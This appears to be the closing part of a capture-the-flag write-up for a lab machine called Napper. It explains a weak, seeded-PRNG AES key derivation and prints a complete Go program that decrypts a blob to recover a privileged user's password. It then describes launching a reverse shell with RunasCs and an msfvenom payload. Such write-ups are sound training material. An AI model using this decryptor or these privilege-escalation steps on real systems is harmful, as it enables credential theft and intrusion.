
The function generates an array of 16 bytes of pseudo-random numbers using the retrieved seed.
The "encrypt" function uses AES encryption with CFB (Cipher Feedback) mode with the key generated by "genKey", generates a 16-byte random key that will serve as the IV for AES. The result is then encoded in base64.
If you want to learn more about CFB : https://www.geeksforgeeks.org/block-cipher-modes-of-operation/
"Since I have never coded in Go, ChatGPT was very useful in helping me create a function to decrypt the blob and retrieve the backup user's password."
package main

import (
	"crypto/aes"
	"crypto/cipher"
	"encoding/base64"
	"fmt"
	"log"
	"math/rand"
	"os"
	"strconv"
)

func genKey(seed int64) []byte {
	rand.Seed(seed)
	key := make([]byte, 16)
	for i := 0; i < 16; i++ {
		key[i] = byte(rand.Intn(0xfe) + 1)
	}
	return key
}

func decrypt(seed int64, ciphertext string) (string, error) {
	key := genKey(seed)
	block, err := aes.NewCipher(key)
	if err != nil {
		return "", fmt.Errorf("Error while creating the AES key : %v", err)
	}

	decodedCiphertext, err := base64.URLEncoding.DecodeString(ciphertext)
	if err != nil {
		return "", fmt.Errorf("Error while decoding base64: %v", err)
	}

	if len(decodedCiphertext) < aes.BlockSize {
		return "", fmt.Errorf("Cipher text too short")
	}

	iv := decodedCiphertext[:aes.BlockSize]
	decodedCiphertext = decodedCiphertext[aes.BlockSize:]

	plaintext := make([]byte, len(decodedCiphertext))
	cfb := cipher.NewCFBDecrypter(block, iv)
	cfb.XORKeyStream(plaintext, decodedCiphertext)

	return string(plaintext), nil
}

func main() {
	if len(os.Args) != 3 {
		log.Fatalf("Usage : %s <seed> <ciphertext_base64>", os.Args[0])
	}

	seed, err := strconv.ParseInt(os.Args[1], 10, 64)
	if err != nil {
		log.Fatalf("Error : seed need to be an int")
	}

	ciphertext := os.Args[2]

	plaintext, err := decrypt(seed, ciphertext)
	if err != nil {
		log.Fatalf("Cipher error : %v", err)
	}

	fmt.Println("Decrypted pass:  ", plaintext)
}
After compiling with go build, we can execute the file and retrieve the backup password. However, we need to be careful as the password changes at certain intervals.

With this password, we can launch a reverse shell directly as the "backup" user using the RunasC script by executing a reverse shell created with msfvenom.

Conclusion :
Napper is a quite challenging machine, both in terms of reverse engineering and understanding the overall topic. It was very interesting from a reverse engineering perspective, even though it was relatively difficult for me to understand the executable since I’ve never coded in Go.
Feel free to leave comments under this post if you have any remarks, feedback, or suggestions !